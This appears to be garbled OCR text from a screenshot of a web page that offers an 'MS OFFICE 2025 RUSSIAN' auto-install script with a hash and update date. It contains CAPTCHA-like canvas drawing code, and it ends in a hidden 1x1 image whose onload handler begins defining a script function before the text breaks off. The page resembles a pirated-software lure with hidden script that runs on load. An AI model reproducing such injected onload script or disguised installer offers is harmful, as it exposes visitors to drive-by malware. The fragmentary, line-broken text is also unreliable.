
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
beginPath();x.moveTo(Math.random()*140,Math.rando
m()*45);x.lineTo(Math.random()*140,Math.random()*4
5);x.stroke();}x.font='bold 28px Segoe
LEGGI DI PIÙ
MS OFFICE 2025 RUSSIAN V16.89
AUTO-INSTALL SCRIPT
Hash sum →
64628531f93d97279548ec8d187e27daUpdate date:
2026-05-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function()